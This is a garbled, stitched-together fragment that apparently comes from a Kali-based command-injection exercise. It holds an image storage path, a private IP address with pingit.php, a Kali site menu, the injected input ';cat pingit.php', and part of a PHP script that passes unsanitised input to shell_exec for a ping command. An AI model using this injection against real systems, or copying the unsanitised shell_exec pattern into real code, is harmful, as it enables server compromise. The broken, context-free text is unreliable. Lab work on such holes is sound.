 192.168.43.90/pingit.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
;cat pingit.php
';
echo shell_exec( 'ping -c 3 ' . $target );
echo '
'; } ?>